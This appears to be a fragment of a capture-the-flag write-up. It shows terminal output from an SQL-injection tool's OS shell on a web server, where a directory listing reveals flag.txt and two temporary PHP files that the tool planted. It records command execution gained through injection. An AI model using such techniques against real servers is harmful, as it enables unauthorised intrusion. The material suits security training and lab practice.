 [04:49:13] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls -la
do you want to retrieve the command standard output? [Y/n/a] a
command standard output:
---
total 152
drwxrwxrwt 1 www-data www-data   4096 Jan 10 04:49 .
drwxr-xr-x 1 www-data www-data   4096 Nov 19  2020 ..
-rw-rw-rw- 1 mysql    mysql       188 Nov 19  2020 basic.php
-rwxrwxrwt 1 www-data www-data   2270 Sep 23  2020 common.inc.php
-rw-r--r-- 1 root     root         31 Nov 19  2020 flag.txt
-rwxrwxrwt 1 www-data www-data    625 Nov 19  2020 index.php
-rwxrwxrwt 1 www-data www-data 105012 Sep 24  2020 logo.png
-rwxrwxrwt 1 www-data www-data     14 Sep 22  2020 robots.txt
-rwxrwxrwt 1 www-data www-data   1904 Sep 24  2020 template.php
-rwxr-xr-x 1 www-data www-data    866 Jan 10 04:49 tmpbrhnt.php
-rw-rw-rw- 1 mysql    mysql       776 Jan 10 04:49 tmpuowem.php
drwxrwxrwt 1 www-data www-data   4096 Sep 25  2020 vendor
---
os-shell>